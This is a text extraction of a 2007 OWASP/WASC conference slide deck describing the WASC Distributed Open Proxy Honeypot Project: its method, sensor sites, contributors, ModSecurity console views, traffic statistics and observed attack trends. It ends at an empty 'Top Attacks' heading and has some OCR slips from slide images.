

## **WASC Distributed Open Proxy Honeypot Project: Phase 2 Update on Attacks and Vulnerabilities**

**Ryan Barnett, WASC Officer Director of Application Security Training, Breach Security** Ryan.Barnett@Breach.com



**OWASP & WASC AppSec 2007 Conference** San Jose – Nov 2007

Copyright © 2007 - The OWASP Foundation

Permission is granted to copy, distribute and/or modify this document under the terms of the Creative Commons Attribution-ShareAlike 2.5 License. To view this license, visit http://creativecommons.org/licenses/by-sa/2.5/



http://www.webappsec.org/ http://www.owasp.org/

# **The OWASP Foundation**

#### **OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

## **Introduction Ryan Barnett**

- Director of Application Security Training at Breach Security.
- Background as web server administrator.
- Author of Preventing Web Attacks with Apache (Addison/Wesley, 2006).
- Open Source and Community projects:
	- Board Member, Web Application Security Consortium.
	- ▶ Project Leader, WASC Distributed Open Proxy Honeypot Project.
	- Community Manager, ModSecurity.
	- **Instructor for the SANS Institute.**
	- ▶ Project Leader, Center for Internet Security's Apache Benchmark.



Foreword by JEREMIAH GROSSMAN, sunder and CTO of WhiteHat Security and cofounder of the eb Application Security Consection (WASC)

**PREVENTING WEB ATTACKS WITH APACHE** 

**RYAN C. BARNETT** 





# **Distributed Open Proxy Honeypot Project**



#### **Problem** –

Lack of "real" web attack log data.

**Goal** –

To identify/block/report on current web attacks.

#### **Method** –

Instead of functioning as the "target" of web attacks, we instead run as a conduit for the attacks by running as an open proxy server.

#### **Tools Used** –

ModSecurity 2.x, Core Rules and the **ModSecurity** Management Appliance.



Home :: About Us :: Projects :: Library :: News :: Links :: Contact Us

#### **Distributed Open Proxy Honeypots** From a counter-intelligence perspective, standard honevpot/honevnet technologies have not bared much fruit in the way of web attack data. Web-based honeypots have not been as successful as OS level or other honeypot applications (such as SMTP) due to the lack of their perceived value. Deploying an attractive honeypot web site is a complicated, time-consuming task. Other than a Script Kiddie probing for an easy defacement or an indiscriminant worm, you just won't get much traffic. web attack reconnaissance?

#### **Contributors**

**Ryan Barnett\*** leremiah Grossman Prince Kohli Ivan Ristic Robert Auger Anton Chuvakin Seraev Gordevchik **Spiros Antonatos Bioern Weiland** Kurt Grutzmacher Pete LeMav Rick Nall

\*Project Leader

So the question is - How can we increase our traffic, and thus, our chances of obtaining valuable

This project will use one of the web attacker's most trusted tools against him - the Open Proxy server. Instead of being the target of the attacks, we opt to be used as a conduit of the attack data in order to gather our intelligence. By deploying multiple, specially configured open proxy server (or proxypot), we aim to take a birds-eye look at the types of malicious traffic that traverse these systems. The honeypot systems will conduct real-time analysis on the HTTP traffic to categorize the requests into threat classifications outlined by the Web Security Threat Classification and report all logging data to a centralized location.

#### **How to participate**

You can participate by deploying the WASC Open Proxy Honyepot sensor on your own network

#### **<http://www.webappsec.org/projects/honeypots>**

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**



# **Why an Open Proxy?**



 $\blacksquare$  There is a lack of perceived "value" in just deploying a default apache install.

- We will most likely only get hit by worms and automated programs scanning IP addresses.
- $\blacksquare$  Bad guys use them  $\odot$ 
	- We know that the bad guys use open proxies to loop their attacks through to hide their source IP.

■ We need to function as a real open proxy and only block known malicious attacks.

- ▶ Bad guys will test our systems prior to using them for their attacks.
- If we don't work as a real open proxy, they will identify this from the initial probe and then not use our systems.



# **Typical Initial Testing**





**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**



## **What are we reporting?**



■ We are presenting real, live web attack data captured "in-the-wild"

- ▶ None of the attack data is simulated or created in labs
- Data is taken directly from the WASC Distributed Open Proxy Honeypot Project
	- Data is identified by ModSecurity honeypot sensors
- Focusing on individual attacks vs. statistics and trends
	- This is an area for improvement



## **Why are we reporting this data?**



- To raise public awareness about real attacks
- To support Web Attack Metrics by providing concrete examples of the types of web attacks that are being carried out on the web
- Oftentimes there are debates as to the "real" threat of complex attacks that are presented to the community by Whitehats
	- Are these really the attacks that are being used to compromise sites?



## **Phase 1: Active Project Sensors**



## ■ We had a total of 7 active sensor participants in the following geographic locations

- **Moscow, Russia**
- ▶ Crete, Greece
- Karlsruhe, Germany
- ▶ San Francisco, CA USA
- ▶ Norfolk, VA USA
- Falls Church, VA USA
- ▶ Foley, AL USA

## ■ They were deployed for four months (January – April 2007).



### **Phase 2: New Active Sensors**



- After Phase 1 ended (May 2007), we had several more participants sign up.
- We now have a total of 14 Sensors in the following additional locations.
	- Cluj-Napoca, Romania
	- Annapolis, MD USA
	- Numberg, Germany
	- Chicago, IL USA
	- Brussels, Belgium
	- Buenos Aires, Argentina

■ They have been deployed since mid-October 2007.



# **Active Contributors**



- Ivan Ristic
- Brian Rectanus
- Ofer Shezaf
- Robert Auger
- Sergey Gordeychik
- Spiros Antonatos
- Bjoern Weiland
- Kurt Grutzmacher
- **Pete LeMay**
- Rick Nall
- Jeremiah Grossman
- **Peter Guerra**
- Jehiah Czebotar
- **Shaun Vlassis**
- Román Medina-Heigl Hernández
- **Peednas Dhamija**
- **Erwin Geirnaert**
- Sebastian Garcia
- Bogdan Calin





## **Project Architecture**







Target Site

#### **ModSecurity**Manager **BREACH** Home **Alerts Sensors Transactions Reports Administration** About **Settings Activity Today Sensor Overview** Console: Today  $2.0 k$ Found 502702 alerts. Displaying the most recent 500000 in the viewer. **Last Alert Timestamp Active Alerts Highest Severity Sensor**  $1.0 k$ m **ASTRAI**  $0, 0$  $12:00$  $18:00$  $00:00$ 2007-11-13 Transactions Alerts  $\bigodot$  ERROR (3) **ATDN** 3 13:52:44 **Activity This Week** 2007-10-23 64  $Q$  CRIT (2) **BLTMMD** 06:05:12 Console: This Week **CORBINA**  $2.0 k$  $1.0<sub>k</sub>$ **COXDC**  $0, 0$ Fri. Sun Tue Wed **EXETEL**  $\blacksquare$  Transactions  $\blacksquare$  Alerts **Activity This Month FORTH OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**  $\bigoplus$  Internet <sup>4</sup> 100% **G**

## **Central Console Dashboard**

 $\prec$ 



#### **Management Console – Alert Viewer**



 $\blacktriangle$ 

● 100% →



## **Management Console –**

#### Transaction Search





# **Additional Custom Honeypot Rules**



Deny known offenders

- ▶ Run an RBL check and block IPs
- **Track Brute Force Attacks** 
	- ▶ Create IP-based persistent collections
	- **Track Authentication Failures**
	- Block Client if they exceed the threshold

## **Track SessionIDs**

- ▶ Create session-based persistent collections
- This data can be used to do session reconstruction or potentially identify Session Hijacking
- **In Identify any Credit Card usage**



### **ModSecurity Audit Logging and Traffic Categorization**



- All honeypot traffic falls in one of three categories:
	- ▶ Normal Web surfing
	- Abnormal but not malicious Odd protocol manipulation by poorly written client/spiders, load balancing by Web servers and proprietary applications
	- Malicious Recon, intrusion attempts and worms
- We are logging all transactions.
	- $\triangleright$  Not just those that trigger a rule
	- How else can we identify new attacks or successful evasions?
- $\blacksquare$  The majority of traffic ( $\sim$ 3/4) did not trigger a ModSecurity rule.
	- What was this traffic?
	- ▶ Was it an attack?
	- ▶ Was it benign?
- **As we move forward in phase 2, we will be focusing more on this** type of data analysis.



## **High-Level Statistics – October 2007**



- $\blacksquare$  Total number of transactions  $-8,988,361$ 
	- Number of individual transaction entries that we received
- $\blacksquare$  Total number of alerts  $-2,133,677$ 
	- Number of individual alerts that triggered from one of our protection rulesets
- $\blacksquare$  Total unique clients 46,513
	- Number of remote IP addresses that directly connected to our honeypots
- Total number of clients looping through other proxy servers  $-61,846$ 
	- Number of unique IP addresses that were identified in x-Forwarded-For request headers
- $\blacksquare$  Total unique targets  $-171,688$ 
	- $\triangleright$  Number of destination websites

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**



## **Top Trends**



- Banner-Ad/Click Fraud generated the most traffic
	- ▶ ~2,625,522 Requests (click, banner and ad words in URL)
- $\blacksquare$  SPAMMERS are the #2 users of open proxy servers
	- ▶ HTTP CONNECT Method Requests to have the proxy connect directly to remote SMTP hosts
	- Automated programs to post their SPAM messages to user Forums, etc…
- The majority of web attacks are automated
	- **This increases the need for anti-automation defenses**
- **Information leakage is a huge problem** 
	- $\triangleright$  Too many websites are configured to provide verbose error messages to clients
- Attackers are looking for easy targets
	- $\triangleright$  Pick a vulnerability -> Find a site
	- ▶ Instead of Pick a site -> Find a Vulnerability
- Attackers are utilizing Proxy Chaining
	- This makes source tracebacks extremely difficult

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**







### **Top Attacks Identified by the Honeypot Rules**

Rule Message Data (# of Requests)

